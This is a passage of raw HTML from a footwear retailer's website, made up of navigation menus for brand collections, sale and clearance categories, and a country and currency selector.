<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-2 {
                    width: 136px;
                    height: 29px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/fabulicious"><img src="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272" alt="" srcset="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272 272w" width="272" height="58" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-2"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/funtasma" class="collection-card__link" title="Funtasma">
				
					

<img class="lazyload " width="1200" height="1662" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_20x20_crop_center.jpg?v=1696617796" data-srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x640_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x960_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1280_crop_center.jpg?v=1696617796 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1662" sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796" srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x640_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x960_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1280_crop_center.jpg?v=1696617796 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-3 {
                    width: 138px;
                    height: 34px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/funtasma"><img src="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276" alt="" srcset="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276 276w" width="276" height="69" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-3"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser-pink-label" class="collection-card__link" title="Pleaser Pink Label">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-4 {
                    width: 151px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser-pink-label"><img src="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303" alt="" srcset="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303 303w" width="303" height="62" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-4"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pin-up-couture" class="collection-card__link" title="Pin Up Couture">
				
					

<img class="lazyload " width="1200" height="1793" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_20x20_crop_center.jpg?v=1696617724" data-srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x640_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x960_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1280_crop_center.jpg?v=1696617724 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1793" sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724" srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x640_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x960_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1280_crop_center.jpg?v=1696617724 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-5 {
                    width: 64px;
                    height: 43px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pin-up-couture"><img src="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128" alt="" srcset="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128 128w" width="128" height="86" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-5"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/bordello" class="collection-card__link" title="Bordello">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-6 {
                    width: 111px;
                    height: 24px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/bordello"><img src="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223" alt="" srcset="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223 223w" width="223" height="49" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-6"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/devious" class="collection-card__link" title="Devious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-7 {
                    width: 132px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/devious"><img src="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264" alt="" srcset="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264 264w" width="264" height="63" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-7"></a>
			</div>
		
	</div>
</div>


									
									</div>
								
											

								
</ul>
						</details></li><li><details class="link-container">
							<summary class="parent-link">Sale<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Sale</button>
								</li>
<li><details class="link-container">
														<summary>Shop By Price<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop By Price</button>
															</li><li>
																	<a href="/collections/all-under-25" title="All Under $25" role="menuitem">All Under $25 </a>
																</li><li>
																	<a href="/collections/all-under-50" title="All Under $50" role="menuitem">All Under $50 </a>
																</li><li>
																	<a href="/collections/all-under-100" title="All Under $100" role="menuitem">All Under $100 </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop Markdowns<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop Markdowns</button>
															</li><li>
																	<a href="/collections/new-markdowns" title="View All" role="menuitem">View All </a>
																</li><li>
																	<a href="/collections/boots-markdown" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/dorsay-markdowns" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/flats-markdowns" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/pumps-markdowns" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sandals-markdowns" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/shoes-markdowns" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/markdown-slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/markdown-slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/markdown-t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop Clearance<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop Clearance</button>
															</li><li>
																	<a href="/collections/clearance-all-products" title="View All" role="menuitem">View All </a>
																</li><li>
																	<a href="/collections/sale-boots" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/sale-dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/sale-flats" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/sale-pumps" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sale-sandals" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/sale-shoes" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/sale-slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/sale-slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/sale-t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop By Brand<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop By Brand</button>
															</li><li>
																	<a href="/collections/sale-pleaser" title="Pleaser" role="menuitem">Pleaser </a>
																</li><li>
																	<a href="/collections/sale-fabulicious" title="Fabulicious" role="menuitem">Fabulicious </a>
																</li><li>
																	<a href="/collections/sale-pleaser-pink-label" title="Pleaser Pink Label" role="menuitem">Pleaser Pink Label </a>
																</li><li>
																	<a href="/collections/sale-pin-up-couture" title="Pin Up Couture" role="menuitem">Pin Up Couture </a>
																</li><li>
																	<a href="/collections/sale-bordello" title="Bordello" role="menuitem">Bordello </a>
																</li><li>
																	<a href="/collections/sale-devious" title="Devious" role="menuitem">Devious </a>
																</li><li>
																	<a href="/collections/sale-funtasma" title="Funtasma" role="menuitem">Funtasma </a>
																</li></ul>
													</details></li>
											

								
</ul>
						</details></li><li><a href="/pages/rewards" title="Rewards">Rewards</a></li></ul><ul class="mobile-secondary-menu"><li class="">
			    <a href="/pages/about-us" title="About Us">About Us</a>
			  </li><li class="">
			    <a href="/pages/faq" title="FAQ">FAQ</a>
			  </li><li class="">
			    <a href="/pages/contact-us" title="Contact">Contact</a>
			  </li></ul><div class="thb-mobile-menu-footer"><a class="thb-mobile-account-link" href="https://pleasershoes.com/customer_authentication/redirect?locale=en&amp;region_country=US" title="Login
">
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M14.627 15.0833C15.8867 15.0833 17.0949 14.5829 17.9857 13.6921C18.8765 12.8013 19.377 11.5931 19.377 10.3333C19.377 9.07356 18.8765 7.86537 17.9857 6.97458C17.0949 6.08378 15.8867 5.58333 14.627 5.58333C13.3672 5.58333 12.159 6.08378 11.2682 6.97458C10.3774 7.86537 9.87695 9.07356 9.87695 10.3333C9.87695 11.5931 10.3774 12.8013 11.2682 13.6921C12.159 14.5829 13.3672 15.0833 14.627 15.0833ZM14.627 16.6667C12.9472 16.6667 11.3363 15.9994 10.1486 14.8117C8.96088 13.6239 8.29362 12.013 8.29362 10.3333C8.29362 8.65363 8.96088 7.04272 10.1486 5.85499C11.3363 4.66726 12.9472 4 14.627 4C16.3067 4 17.9176 4.66726 19.1053 5.85499C20.293 7.04272 20.9603 8.65363 20.9603 10.3333C20.9603 12.013 20.293 13.6239 19.1053 14.8117C17.9176 15.9994 16.3067 16.6667 14.627 16.6667ZM22.5436 24.5833V22.2083C22.5436 21.5784 22.2934 20.9744 21.848 20.529C21.4026 20.0836 20.7985 19.8333 20.1686 19.8333H9.08529C8.4554 19.8333 7.85131 20.0836 7.40591 20.529C6.96051 20.9744 6.71029 21.5784 6.71029 22.2083V24.5833C6.71029 24.7933 6.62688 24.9947 6.47841 25.1431C6.32995 25.2916 6.12858 25.375 5.91862 25.375C5.70866 25.375 5.50729 25.2916 5.35883 25.1431C5.21036 24.9947 5.12695 24.7933 5.12695 24.5833V22.2083C5.12695 21.1585 5.54399 20.1517 6.28632 19.4094C7.02865 18.667 8.03547 18.25 9.08529 18.25H20.1686C21.2184 18.25 22.2253 18.667 22.9676 19.4094C23.7099 20.1517 24.127 21.1585 24.127 22.2083V24.5833C24.127 24.7933 24.0435 24.9947 23.8951 25.1431C23.7466 25.2916 23.5452 25.375 23.3353 25.375C23.1253 25.375 22.924 25.2916 22.7755 25.1431C22.627 24.9947 22.5436 24.7933 22.5436 24.5833Z" fill="black"/>
</svg>    
 Login
</a>
			<div id="wishlist-header-link-1">
				<a href class="wk-button">
				  <span class="wk-icon">
					<svg viewBox="0 0 64 64">
					  <path d="M32.012,59.616c-1.119-.521-2.365-1.141-3.707-1.859a79.264,79.264,0,0,1-11.694-7.614C6.316,42,.266,32.6.254,22.076,0.244,12.358,7.871,4.506,17.232,4.5a16.661,16.661,0,0,1,11.891,4.99l2.837,2.889,2.827-2.9a16.639,16.639,0,0,1,11.874-5.02h0c9.368-.01,17.008,7.815,17.021,17.539,0.015,10.533-6.022,19.96-16.312,28.128a79.314,79.314,0,0,1-11.661,7.63C34.369,58.472,33.127,59.094,32.012,59.616Z"><path>
					</svg>
				  </span>
				  <span class="wk-counter">0</span>
				</a>
				<a href="/apps/wishlist">Wishlist</a>
			</div><div class="no-js-hidden"><div class="thb-localization-forms "><form method="post" action="/localization" id="MobileMenuLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/tipjar-7082cm" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD 